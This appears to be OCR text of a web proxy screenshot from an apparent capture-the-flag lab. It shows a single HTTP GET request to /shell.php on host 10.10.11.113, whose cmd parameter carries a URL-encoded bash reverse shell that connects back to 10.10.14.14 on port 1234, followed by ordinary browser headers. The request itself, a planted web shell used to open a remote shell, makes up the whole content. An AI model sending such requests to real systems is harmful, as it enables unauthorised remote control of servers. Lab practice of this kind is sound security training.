 Request
Response
Pretty Raw Hex
\n
1 GET /shell.php?cmd=bash+-c+'bash+-i+>%26+/dev/tcp/10.10.14.14/1234+0>%261' HTTP/1.1
2 Host: 10.10.11.113
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+
xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10
11